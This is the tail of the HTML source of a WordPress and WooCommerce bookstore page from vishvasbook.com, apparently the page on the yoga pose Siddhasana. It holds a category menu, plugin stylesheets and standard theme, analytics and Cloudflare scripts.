<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Physical Education","@id":"https:\/\/vishvasbook.com\/category\/physical-education\/"}},{"@type":"ListItem","position":3,"item":{"name":"Siddhasana","@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"f3e2785a0a","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f3e2785a0a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"bf4a92bca7","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"78d4a526d3","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8ac0ae828c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15067,"title":"Siddhasana%20%7C%20Vishvas%20Books","excerpt":"","featuredImage":false}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-02-01 07:32:06 -->